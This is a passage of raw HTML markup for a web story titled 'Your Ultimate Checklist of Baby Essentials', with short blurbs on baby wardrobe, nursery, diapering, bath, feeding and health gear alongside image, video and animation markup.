amp-story-dvh-polyfill="">"use strict";if(!self.CSS||!CSS.supports||!CSS.supports("height:1dvh")){function e(){document.documentElement.style.setProperty("--story-dvh",innerHeight/100+"px","important")}addEventListener("resize",e,{passive:!0}),e()}</script></head><body><amp-story standalone="" publisher="Neonpolice" publisher-logo-src="https://neonpolice.com/wp-content/uploads/2022/09/cropped-logo.png" title="Your Ultimate Checklist of Baby Essentials" poster-portrait-src="https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369.webp" background-audio="https://neonpolice.com/wp-content/uploads/2023/08/yad.mp3" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-page id="a2ac85f3-e76c-4d6d-9664-2b9311857b1e" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_c84718f page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-0fe7451d-9224-4795-8aba-e0d5141a0c62"><div class="_dc67a5c fill"></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_28c63b4"><div class="_89d52dd mask" id="el-caf5d5c5-55ac-4ff8-9c13-740c5e2b4cbc"><div class="_36a00a4 fill"></div></div></div><div class="_cd41919"><div id="el-e0dcbf6e-c26f-4509-bb08-8aacfc57fa40" class="_25a009e"><h1 class="_b8a7aa4 fill text-wrapper"><span><span class="_f382047">Your Ultimate Checklist of </span><span class="_af7933d">Baby Essentials</span>

</span></h1></div></div><div class="_fd7d1b0"><div id="el-e1df29f5-2ec4-4bcc-85aa-d136b15122e6" class="_1e49012"><p class="_dcdfbb4 fill text-wrapper"><span><span class="_af7933d">NEONPOLICE</span></span></p></div></div><div class="_6f08653"><div class="_89d52dd mask" id="el-b1f17136-548c-40a8-b9c2-599b95ff8773"><div data-leaf-element="true" class="_3ac513c"><amp-img layout="fill" src="https://neonpolice.com/wp-content/uploads/2024/01/baby_essentials_checklist-hero-GettyImages-1413731369.webp" alt="baby_essentials_checklist-hero-GettyImages-1413731369" srcset="https://neonpolice.com/wp-content/uploads/2024/01/baby_essentials_checklist-hero-GettyImages-1413731369.webp 1320w, https://neonpolice.com/wp-content/uploads/2024/01/baby_essentials_checklist-hero-GettyImages-1413731369-1170x651.webp 1170w, https://neonpolice.com/wp-content/uploads/2024/01/baby_essentials_checklist-hero-GettyImages-1413731369-1024x569.webp 1024w, https://neonpolice.com/wp-content/uploads/2024/01/baby_essentials_checklist-hero-GettyImages-1413731369-768x427.webp 768w, https://neonpolice.com/wp-content/uploads/2024/01/baby_essentials_checklist-hero-GettyImages-1413731369-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2024/01/baby_essentials_checklist-hero-GettyImages-1413731369-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2024/01/baby_essentials_checklist-hero-GettyImages-1413731369-150x83.webp 150w" sizes="(min-width: 1024px) 45vh, 101vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_7a099c5 element-overlay-area"></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="b1ffaed7-d622-45bd-9225-67205ffccb1d" auto-advance-after="el-6f58a654-4be4-4b4c-aa3f-018af4403f69-media" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-8514226e-cacc-4af1-85fa-c19d4dc9e665","keyframes":{"opacity":[0,1]},"delay":0,"duration":2000,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-76634c69-2756-406e-b37f-97ce04fed46c","keyframes":{"transform":["translate3d(0px, 452.99146%, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_d445975 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-5f3803d2-5a26-481b-b698-af6e286ce27c"><div class="_dc67a5c fill"></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_e1c9be9"><div id="anim-8514226e-cacc-4af1-85fa-c19d4dc9e665" class="_75da10d animation-wrapper"><div id="anim-76634c69-2756-406e-b37f-97ce04fed46c" class="_29e2ebf animation-wrapper"><div class="_89d52dd mask" id="el-c9814697-7f72-45d1-a9f0-a956c6e16bc5"><div class="_d994210 fill"></div></div></div></div></div><div class="_9a0e6e8"><div id="el-fb36525e-6494-4ed9-8868-60a27afeb4c1" class="_d33ab0d"><h2 class="_5ec70d4 fill text-wrapper"><span><span class="_5c7b7f8">What 
we need</span></span></h2></div></div><div class="_6024ca2"><div class="_89d52dd mask" id="el-6f58a654-4be4-4b4c-aa3f-018af4403f69"><div data-leaf-element="true" class="_aece567"><amp-video autoplay="autoplay" poster="https://cdn.coverr.co/videos/coverr-packing-baby-clothes-in-a-wardrobe-6189/thumbnail?width=1920" artwork="https://cdn.coverr.co/videos/coverr-packing-baby-clothes-in-a-wardrobe-6189/thumbnail?width=1920" title="Slow-motion shot of a woman packing baby clothes in a wardrobe. " alt="Slow-motion shot of a woman packing baby clothes in a wardrobe. " layout="fill" noaudio="noaudio" id="el-6f58a654-4be4-4b4c-aa3f-018af4403f69-media" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"><source type="video/mp4" src="https://cdn.coverr.co/videos/coverr-packing-baby-clothes-in-a-wardrobe-6189/1080p.mp4"></amp-video></div></div></div><div class="_687bead"><div class="_89d52dd mask" id="el-1a159e20-73dd-4687-a5be-057264495594"><div data-leaf-element="true" class="_237c592"><amp-img layout="fill" src="https://images.unsplash.com/photo-1510154221590-ff63e90a136f?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHw0fHxiYWJ5fGVufDB8fHx8MTcwNDc4MTI3Nnww&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=5184&amp;h=3456&amp;fit=max" alt="person holding baby feet" srcset="https://images.unsplash.com/photo-1510154221590-ff63e90a136f?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHw0fHxiYWJ5fGVufDB8fHx8MTcwNDc4MTI3Nnww&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=5184&amp;h=3456&amp;fit=max 5184w, https://images.unsplash.com/photo-1510154221590-ff63e90a136f?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHw0fHxiYWJ5fGVufDB8fHx8MTcwNDc4MTI3Nnww&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=4147&amp;h=2765&amp;fit=max 4147w, https://images.unsplash.com/photo-1510154221590-ff63e90a136f?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHw0fHxiYWJ5fGVufDB8fHx8MTcwNDc4MTI3Nnww&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=3110&amp;h=2073&amp;fit=max 3110w, https://images.unsplash.com/photo-1510154221590-ff63e90a136f?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHw0fHxiYWJ5fGVufDB8fHx8MTcwNDc4MTI3Nnww&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=2073&amp;h=1382&amp;fit=max 2073w, https://images.unsplash.com/photo-1510154221590-ff63e90a136f?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHw0fHxiYWJ5fGVufDB8fHx8MTcwNDc4MTI3Nnww&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=1036&amp;h=691&amp;fit=max 1036w, https://images.unsplash.com/photo-1510154221590-ff63e90a136f?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHw0fHxiYWJ5fGVufDB8fHx8MTcwNDc4MTI3Nnww&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=340&amp;h=227&amp;fit=max 340w" sizes="(min-width: 1024px) 36vh, 80vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="34800717-cf07-4188-9507-776d4f039b8f" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-e3e6ae59-2ce2-4298-a68a-087261a2c741","keyframes":{"opacity":[0,1]},"delay":400,"duration":2500,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-ea9c57c3-942c-47ca-bf6b-ba5f290d8aa5","keyframes":{"transform":["translate3d(139.16668%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":400,"duration":2500,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_d445975 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-756e2128-0d13-4e13-95a4-402cc9cb0bb1"><div class="_dc67a5c fill"></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_65ad02d"><div class="_89d52dd mask" id="el-c7b61b8e-e74a-4df5-99e0-0951fdd9ec23"><div data-leaf-element="true" class="_e141493"><amp-img layout="fill" src="https://neonpolice.com/wp-content/uploads/2024/01/baby_wardrobe_essentials-in_body-shutterstock_72576373.webp" alt="baby_wardrobe_essentials-in_body-shutterstock_72576373" srcset="https://neonpolice.com/wp-content/uploads/2024/01/baby_wardrobe_essentials-in_body-shutterstock_72576373.webp 660w, https://neonpolice.com/wp-content/uploads/2024/01/baby_wardrobe_essentials-in_body-shutterstock_72576373-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2024/01/baby_wardrobe_essentials-in_body-shutterstock_72576373-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2024/01/baby_wardrobe_essentials-in_body-shutterstock_72576373-150x83.webp 150w" sizes="(min-width: 1024px) 40vh, 89vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_f0c8e08 element-overlay-area"></div></div></div><div class="_053632e"><div id="anim-e3e6ae59-2ce2-4298-a68a-087261a2c741" class="_75da10d animation-wrapper"><div id="anim-ea9c57c3-942c-47ca-bf6b-ba5f290d8aa5" class="_15b7fb2 animation-wrapper"><div class="_89d52dd mask" id="el-a5f80da0-02c5-40dd-9364-0f365c2168f3"><div data-leaf-element="true" class="_f89b522"><amp-img layout="fill" src="https://images.unsplash.com/photo-1561567131-f7d83083aee0?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHwxfHxiYWJ5fGVufDB8fHx8MTcwNDc4MTI3Nnww&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=3648&amp;h=5472&amp;fit=max" alt="baby wearing blue blanket" srcset="https://images.unsplash.com/photo-1561567131-f7d83083aee0?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHwxfHxiYWJ5fGVufDB8fHx8MTcwNDc4MTI3Nnww&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=3648&amp;h=5472&amp;fit=max 3648w, https://images.unsplash.com/photo-1561567131-f7d83083aee0?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHwxfHxiYWJ5fGVufDB8fHx8MTcwNDc4MTI3Nnww&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=2918&amp;h=4377&amp;fit=max 2918w, https://images.unsplash.com/photo-1561567131-f7d83083aee0?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHwxfHxiYWJ5fGVufDB8fHx8MTcwNDc4MTI3Nnww&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=2188&amp;h=3282&amp;fit=max 2188w, https://images.unsplash.com/photo-1561567131-f7d83083aee0?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHwxfHxiYWJ5fGVufDB8fHx8MTcwNDc4MTI3Nnww&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=1459&amp;h=2189&amp;fit=max 1459w, https://images.unsplash.com/photo-1561567131-f7d83083aee0?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHwxfHxiYWJ5fGVufDB8fHx8MTcwNDc4MTI3Nnww&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=729&amp;h=1094&amp;fit=max 729w, https://images.unsplash.com/photo-1561567131-f7d83083aee0?ixid=M3wxMzcxOTN8MHwxfHNlYXJjaHwxfHxiYWJ5fGVufDB8fHx8MTcwNDc4MTI3Nnww&amp;ixlib=rb-4.0.3&amp;fm=jpg&amp;w=340&amp;h=510&amp;fit=max 340w" sizes="(min-width: 1024px) 13vh, 29vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div><div class="_d057cc5"><div id="el-7a4c91ce-8adc-40bd-8846-9b56a3934c5e" class="_d2a658b"><p class="_916fc9f fill text-wrapper"><span><span class="_5c7b7f8">Baby Wardrobe Essentials</span>

<span class="_5c7b7f8">It doesn’t get much cuter than tiny baby clothes, but you’ll want to pick out practical baby things that’ll keep your newborn comfy and cozy.</span></span></p></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="d61744e3-eac7-4f14-8ebb-74ffc667b202" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-d3be6d1b-c3fc-4f07-a194-8081f99e738c [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(-34.36079535964737%, 0, 0)","translate3d(0%, 0, 0)"]},"delay":0,"duration":3000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_85f16c1 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-d3be6d1b-c3fc-4f07-a194-8081f99e738c" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-64f2d500-f5b6-40c9-a7ad-dc3c7c9c49c9"><div data-leaf-element="true" class="_0bd52f4"><amp-img layout="fill" src="https://neonpolice.com/wp-content/uploads/2024/01/baby_nursery_essentials-in_body-shutterstock_1796184475.webp" alt="baby_nursery_essentials-in_body-shutterstock_1796184475" srcset="https://neonpolice.com/wp-content/uploads/2024/01/baby_nursery_essentials-in_body-shutterstock_1796184475.webp 660w, https://neonpolice.com/wp-content/uploads/2024/01/baby_nursery_essentials-in_body-shutterstock_1796184475-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2024/01/baby_nursery_essentials-in_body-shutterstock_1796184475-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2024/01/baby_nursery_essentials-in_body-shutterstock_1796184475-150x83.webp 150w" sizes="(min-width: 1024px) 144vh, 321vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_f0c8e08 element-overlay-area"></div></div></div></div><div class="_f0c8e08 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_8a0116c"><div class="_89d52dd mask" id="el-e0f8be22-180e-45b6-ae73-426cacf61c6a"><div class="_f7c1eb7 fill"></div></div></div><div class="_70d64fc"><div id="el-c58c7605-2ce3-4023-9f7b-f69857b6acd7" class="_d2d08a0"><p class="_7422701 fill text-wrapper"><span><span class="_5c7b7f8">Baby Nursery Essentials</span>

<span class="_5c7b7f8">A baby’s room calls for adorable decor for sure, but you’ll also need furniture and baby bedding that will make infant care all the easier (and safer).</span></span></p></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="68080c3e-35ee-49aa-9e18-63e277dab649" auto-advance-after="el-66ded9ac-538f-4f36-b87c-d620c3f3ab2d-media" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-cd003a37-2b55-4007-88c0-7bb95d9ee176","keyframes":{"opacity":[0,1]},"delay":400,"duration":2500,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-52f2dc6d-e139-4cf6-b0ee-e153ee102349","keyframes":{"transform":["translate3d(-125%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":400,"duration":2500,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_d445975 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-14c6800e-98ba-4d9d-829e-8717d5703754"><div class="_dc67a5c fill"></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_5f4e4c2"><div id="el-4232e1c5-431d-4e22-8bc7-b9f013f8b519" class="_f8ec22a"><p class="_6d8ddb2 fill text-wrapper"><span><span class="_5c7b7f8">Baby Diapering Essentials</span>

<span class="_5c7b7f8">Changing a diaper may seem daunting at first, but trust us, you’ll get the hang of it—and these baby must-haves will help you pick it up even faster.</span></span></p></div></div><div class="_8c24db5"><div class="_25dbe2f mask" id="el-66ded9ac-538f-4f36-b87c-d620c3f3ab2d"><div data-leaf-element="true" class="_634aede"><amp-video autoplay="autoplay" poster="https://cdn.coverr.co/videos/coverr-folding-baby-clothes-9894/thumbnail?width=1920" artwork="https://cdn.coverr.co/videos/coverr-folding-baby-clothes-9894/thumbnail?width=1920" title="Close-up shot of parents folding baby clothes. 
" alt="Close-up shot of parents folding baby clothes. 
" layout="fill" noaudio="noaudio" id="el-66ded9ac-538f-4f36-b87c-d620c3f3ab2d-media" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"><source type="video/mp4" src="https://cdn.coverr.co/videos/coverr-folding-baby-clothes-9894/1080p.mp4"></amp-video></div><div class="_f0c8e08 element-overlay-area"></div></div></div><div class="_b8b7b21"><div id="anim-cd003a37-2b55-4007-88c0-7bb95d9ee176" class="_75da10d animation-wrapper"><div id="anim-52f2dc6d-e139-4cf6-b0ee-e153ee102349" class="_7a2216d animation-wrapper"><div class="_89d52dd mask" id="el-8dfb4a66-1c4c-4967-9c52-6856c055307c"><div data-leaf-element="true" class="_0495666"><amp-img layout="fill" src="https://neonpolice.com/wp-content/uploads/2024/01/baby_diapering_essentials-in_body-shutterstock_1710290065.webp" alt="baby_diapering_essentials-in_body-shutterstock_1710290065" srcset="https://neonpolice.com/wp-content/uploads/2024/01/baby_diapering_essentials-in_body-shutterstock_1710290065.webp 660w, https://neonpolice.com/wp-content/uploads/2024/01/baby_diapering_essentials-in_body-shutterstock_1710290065-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2024/01/baby_diapering_essentials-in_body-shutterstock_1710290065-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2024/01/baby_diapering_essentials-in_body-shutterstock_1710290065-150x83.webp 150w" sizes="(min-width: 1024px) 22vh, 50vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_f0c8e08 element-overlay-area"></div></div></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="2a5a97de-b4c8-467b-998d-8738614e45b4" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_d445975 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-b3dd6be7-61ba-41e5-ae72-528b23cadde9"><div class="_dc67a5c fill"></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_e757c02"><div class="_89d52dd mask" id="el-228d2958-3614-4842-ab36-60b075813ddb"><div data-leaf-element="true" class="_c77a4c8"><amp-img layout="fill" src="https://neonpolice.com/wp-content/uploads/2024/01/baby_bath_essentials-in_body-shutterstock_1171899862.webp" alt="baby_bath_essentials-in_body-shutterstock_1171899862" srcset="https://neonpolice.com/wp-content/uploads/2024/01/baby_bath_essentials-in_body-shutterstock_1171899862.webp 660w, https://neonpolice.com/wp-content/uploads/2024/01/baby_bath_essentials-in_body-shutterstock_1171899862-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2024/01/baby_bath_essentials-in_body-shutterstock_1171899862-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2024/01/baby_bath_essentials-in_body-shutterstock_1171899862-150x83.webp 150w" sizes="(min-width: 1024px) 45vh, 100vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_19f6593 element-overlay-area"></div></div></div><div class="_b06d486"><div id="el-4a91612c-4a90-4912-9e47-4bbd0642e7de" class="_9e9fec3"><p class="_08e6a1c fill text-wrapper"><span><span class="_5c7b7f8">Baby Bath Essentials</span>
<span class="_5c7b7f8">Bathtime can be tons of fun—at least, once you get a handle on that slippery baby. It’s best to be prepared with all the right gear.</span></span></p></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="9b0da8f6-4d20-4038-90eb-cb6e1a848297" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_d445975 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-8abc1bd7-7349-4a27-8a63-67653eccaff4"><div class="_dc67a5c fill"></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_5c80e96"><div id="el-5caf6a6a-a8e6-4a23-8530-01d824fee4a4" class="_f67b3f6"><p class="_08e6a1c fill text-wrapper"><span><span class="_5c7b7f8">Baby Feeding Essentials</span>
<span class="_5c7b7f8">Be prepared to feed your newborn around the clock—which means, whether you’re breastfeeding or bottle-feeding, you’re going to need a whole bunch of baby things for mealtime.</span></span></p></div></div><div class="_8c46da6"><div class="_89d52dd mask" id="el-338075b0-fcbd-4902-b5f8-000e38b86fa2"><div data-leaf-element="true" class="_c77a4c8"><amp-img layout="fill" src="https://neonpolice.com/wp-content/uploads/2024/01/baby_feeding_essentials-in_body-shutterstock_2168586055.webp" alt="baby_feeding_essentials-in_body-shutterstock_2168586055" srcset="https://neonpolice.com/wp-content/uploads/2024/01/baby_feeding_essentials-in_body-shutterstock_2168586055.webp 660w, https://neonpolice.com/wp-content/uploads/2024/01/baby_feeding_essentials-in_body-shutterstock_2168586055-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2024/01/baby_feeding_essentials-in_body-shutterstock_2168586055-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2024/01/baby_feeding_essentials-in_body-shutterstock_2168586055-150x83.webp 150w" sizes="(min-width: 1024px) 45vh, 100vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_5894a3f element-overlay-area"></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="5c8c6848-3cb2-4e4d-8897-36870c4c3c83" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-f85c42a5-cce0-4152-9caa-b984d2d6d920","keyframes":{"opacity":[0,1]},"delay":0,"duration":3000,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-63cce4d2-dda3-4407-a4cd-6e6ae91e6906","keyframes":{"transform":["translate3d(-197.2973%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":3000,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-0d5bed48-47df-4a12-8234-83274a00e255","keyframes":{"opacity":[0,1]},"delay":0,"duration":2000,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-37beed0f-ecae-4f01-9490-789554cdcfbb","keyframes":{"transform":["translate3d(-334.57947%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_7ddf315 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-0d11c8da-20db-4fd0-a503-5b413092cbe5"><div class="_dc67a5c fill"></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_d821f6d"><div id="el-c89a1406-36c6-4fff-a53e-1afb70e4e056" class="_1b049c6"><h3 class="_7207413 fill text-wrapper"><span><span class="_f382047">Baby Health Essentials and Baby Gear Essentials</span></span></h3></div></div><div class="_36ad3fc"><div class="_89d52dd mask" id="el-b3ecdca4-ddaf-4d99-9796-9ae032783b86"><div data-leaf-element="true" class="_b9f6de5"><amp-img layout="fill" src="https://neonpolice.com/wp-content/uploads/2024/01/baby_health_essentials-in_body-shutterstock_1429101296.webp" alt="baby_health_essentials-in_body-shutterstock_1429101296" srcset="https://neonpolice.com/wp-content/uploads/2024/01/baby_health_essentials-in_body-shutterstock_1429101296.webp 660w, https://neonpolice.com/wp-content/uploads/2024/01/baby_health_essentials-in_body-shutterstock_1429101296-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2024/01/baby_health_essentials-in_body-shutterstock_1429101296-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2024/01/baby_health_essentials-in_body-shutterstock_1429101296-150x83.webp 150w" sizes="(min-width: 1024px) 40vh, 89vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_523e336 element-overlay-area"></div></div></div><div class="_80b24df"><div id="anim-f85c42a5-cce0-4152-9caa-b984d2d6d920" class="_75da10d animation-wrapper"><div id="anim-63cce4d2-dda3-4407-a4cd-6e6ae91e6906" class="_e919f4a animation-wrapper"><div class="_89d52dd mask" id="el-74c63c75-03d6-4156-89d0-bf0d6ae37ba9"><div 